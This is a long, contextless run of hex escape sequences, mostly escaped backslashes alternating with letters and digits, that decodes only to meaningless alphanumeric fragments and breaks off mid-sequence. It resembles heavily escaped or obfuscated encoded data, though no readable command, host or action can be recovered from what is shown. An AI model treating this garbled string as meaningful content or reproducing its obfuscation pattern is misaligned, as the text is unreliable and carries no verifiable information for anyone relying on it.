\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\